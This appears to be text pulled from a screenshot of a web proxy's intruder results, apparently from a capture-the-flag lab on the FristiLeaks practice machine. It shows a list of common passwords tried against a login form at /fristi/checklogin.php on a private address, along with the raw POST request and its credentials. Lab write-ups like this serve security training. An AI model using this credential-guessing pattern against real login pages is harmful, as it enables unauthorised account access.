 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 234
1 123456 200 234
2 123456789 200 234
3 111111 200 234
4 password 200 234
7 12345678 200 234
5 qwerty 200 234
8 password1 200 234
9 1234567 200 234
6 abc123 200 234
11 1234567890 200 234
Request Response
Raw Params Headers Hex
POST /fristi/checklogin.php HTTP/1.1
Host: 192.168.1.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
Origin: http://192.168.1.8
Connection: close
Referer: http://192.168.1.8/fristi/
Upgrade-Insecure-Requests: 1
myusername=eezeepz&mypassword=eezeepz&Submit=Login